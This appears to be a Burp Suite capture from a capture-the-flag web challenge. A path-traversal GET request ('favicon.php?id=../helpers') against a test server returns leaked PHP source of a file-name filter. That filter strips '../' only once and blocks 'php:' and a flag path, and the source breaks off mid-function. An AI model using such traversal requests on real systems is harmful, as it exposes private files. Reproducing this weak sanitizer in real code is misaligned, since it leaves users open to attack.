 Request
Raw Params Headers Hex
GET http://128.199.224.175:22000/favicon.php?id=../helpers HTTP/1.1
Host: 128.199.224.175:22000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=mlutf561s6dovq5u7ep3rjual7
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
<?php
function article_not_found($name) {
echo "<br><center>";
echo "File \"$name\" not found !!";
echo "</center>";
die();
}
function sanitize($filename) {
$evil_chars = array("php:", "secret/flag_7258689d608c0e2e6a90c33c44409f9d");
foreach ($evil_chars as $value) {
if( strpos($filename, $value) !== false) {
echo "You naughty cheat !!<br>";
die();
}
}
// Sanitize input file name
$bad_chars = array("./", "../");
foreach ($bad_chars as $value) {
$filename = str_replace($value, "", $filename);
}
$temp = new SplFileInfo($filename);
$ext = $temp->getExtension();
if( $ext !== "txt") {